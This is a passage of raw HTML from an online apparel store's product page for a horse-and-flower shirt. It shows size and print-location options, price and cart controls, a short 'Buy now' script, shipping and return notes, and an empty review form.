	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_340693ff47325c0e">
	<input type="radio" id="tmcp_choice_39_0_340693ff47325c0e" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_341693ff47325e58">
	<input type="radio" id="tmcp_choice_39_1_341693ff47325e58" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_342693ff4732609c">
	<input type="radio" id="tmcp_choice_39_2_342693ff4732609c" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_343693ff473262e7">
	<input type="radio" id="tmcp_choice_39_3_343693ff473262e7" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_344693ff473264ed">
	<input type="radio" id="tmcp_choice_39_4_344693ff473264ed" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_345693ff473268c0">
	<input type="radio" id="tmcp_choice_40_0_345693ff473268c0" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_346693ff47326b14">
	<input type="radio" id="tmcp_choice_40_1_346693ff47326b14" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_347693ff47326d3a">
	<input type="radio" id="tmcp_choice_40_2_347693ff47326d3a" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_348693ff47326f80">
	<input type="radio" id="tmcp_choice_40_3_348693ff47326f80" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_349693ff473271ac">
	<input type="radio" id="tmcp_choice_40_4_349693ff473271ac" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_350693ff473275a2">
	<input type="radio" id="tmcp_choice_41_0_350693ff473275a2" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_351693ff473278ab">
	<input type="radio" id="tmcp_choice_41_1_351693ff473278ab" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_352693ff47327ad7">
	<input type="radio" id="tmcp_choice_41_2_352693ff47327ad7" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_353693ff47327cda">
	<input type="radio" id="tmcp_choice_41_3_353693ff47327cda" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_354693ff47327eff">
	<input type="radio" id="tmcp_choice_41_4_354693ff47327eff" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_355693ff4732829e">
	<input type="radio" id="tmcp_choice_42_0_355693ff4732829e" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_356693ff473284dc">
	<input type="radio" id="tmcp_choice_42_1_356693ff473284dc" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_357693ff47328722">
	<input type="radio" id="tmcp_choice_42_2_357693ff47328722" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_358693ff4732898c">
	<input type="radio" id="tmcp_choice_42_3_358693ff4732898c" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_359693ff47328d38">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_359693ff47328d38" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_360693ff47328f51">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_360693ff47328f51" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-544649 tm-totals-form-main" data-epo-id="1" data-product-id="544649">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-544649 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_693ff4732a128">Once Upon A Time I Picked Up A Horse Flower Shirt quantity</label>
		<input
			type="number"
			id="quantity_693ff4732a128"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="544649" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1679793556">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_1679793556 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-239917546">


	<div id="col-1524854470" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-178253871" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-178253871 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-178253871 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1803859198" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-239917546 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-239917546 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-69536803">


	<div id="col-1624802370" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Once Upon A Time I Picked Up A Horse Flower Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='544649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
